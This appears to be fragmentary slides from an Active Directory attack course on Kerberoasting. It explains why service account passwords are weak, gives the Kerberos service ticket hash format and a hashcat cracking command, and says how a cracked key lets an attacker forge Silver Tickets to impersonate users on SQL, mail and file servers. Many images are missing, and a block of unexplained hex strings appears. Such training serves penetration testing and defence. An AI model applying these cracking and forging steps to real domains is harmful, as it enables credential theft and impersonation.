

#### **Domain services are normally run by two kinds of accounts:**

- Computer accounts: CIFS/RDP/WSMAN… are services commonly offered by machines (e.g. dc01\$)
- Service accounts: essentially, user accounts with a servicePrincipalName (SPN) registered (e.g. krbtgt account)

• As of computer accounts... their password is managed by AD, therefore it will be pretty big for cracking purposes  $\odot$ 

• But service accounts... they are often managed manually by HUMANS

#### A.K.A REST IN PEPPERONI



br











.8d3d2b70ef5cb9470f72669383fbb66838e4dcc63043217bc4a796cd5930acdeb874c73fd11e56477a30082c51db45daf764de48aef0485861137afb8d70636 27591343601ee20929079fc7b59b510cc74329c9442e5d8414db6ad22045e5bd4bb7495831fe16f9e572cb7c4622b991bba1d6ff7a9547032d960ad3441a153 B3a4e5bd535d14db1c00f4f2bd1e3c0d131a94e094411ce357a69b5dfec809bbd262bcf8876cd0ee66efba400d7d4c3b5bc9a89c5836914d8cf8f4392dc6ef0 B950c9b8a91b467a6d23226264802ebac982f9373c2347a25e2b35d6dec7a603115662f9298fef0c4a55139f7642a2e4e5c293800d28610177197ec8ab29b47 937ee312da98318e691073f12c5f073cc19313e9ed728f8ec99c270abf6cd4da77952ebce9897f2cac7132ead8fe206a34f9ca29b876d79cdf339f3cc9dc141 b775842a6efc2bc31892a14e50018c41f095e4f722d3efff032c020bdf6b7f4a88f4e5abb6a65e0f157df56f8bf6ccb7494b90464edd349dd7c96cf0a69fd4e 73e42ba3e6196394935411c2b62b07ba017806f50b5507f20696fd89bf52b3d7d2c9d889b9129100601e5c47192a24e35b3661c94a0e6938f3e91866d1107fe



#### \$krb5tgs\$<ENCRYPTION\_TYPE>\$\*<USERNAME>\$<REALM>\$<SPN>\*\$<FIRST\_16\_BYTES\_TICKET>\$<REMAINING\_TICKET\_BYTES>



PS C:\> ./hashcat.exe -m 13100 .\hash.txt .\pass.txt  $\|$  19600 for etype 17

19700 for etype 18



### **Remember!**

- If you manage to crack a ST, don't just look for common permissions (e.g. local admin on X system)
- You have the Key used to encrypt Tickets for that service
	- You can forge Service Tickets for that service! (A.K.A. Silver Tickets)
- You can become ANYONE on that service
	- SQL Server: impersonating DB admins
	- Mail Server: impersonating other users and obtaining their messages
	- File Server: impersonating other users and obtaining/modifying their files

• …

#### User Impersonation

# **Playing with Tickets**

Do you have a user's secret key(s)?

- 1. Obtain a TGT! AS-REQ / AS-REP
- 2. Obtain Service Tickets! TGS-REQ / TGS-REP
- 3. Try to access services! AP-REQ / AP-REP







 $\sim$ 





PS C:\Users\Administrator\Desktop\Tools>

